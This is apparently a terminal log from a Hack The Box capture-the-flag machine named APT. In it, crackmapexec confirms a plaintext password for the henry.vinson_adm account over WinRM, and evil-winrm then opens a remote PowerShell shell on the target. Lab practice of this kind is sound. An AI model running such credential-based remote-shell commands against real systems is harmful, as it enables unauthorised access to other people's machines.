 ┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# cme winrm apt -u 'henry.vinson_adm' -p 'G1#Ny5@2dvht'
SMB apt 5985 APT [*] Windows 10.0 Build 14393 (name:APT) (domain:htb.local)
HTTP apt 5985 APT [*] http://apt:5985/wsman
WINRM apt 5985 APT [+] htb.local\henry.vinson_adm:G1#Ny5@2dvht (Pwn3d!)
┌──(root㉿kali)-[/challenge/htb/apt/backup]
└─# evil-winrm -i apt -u 'henry.vinson_adm' -p 'G1#Ny5@2dvht'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\henry.vinson_adm\Documents>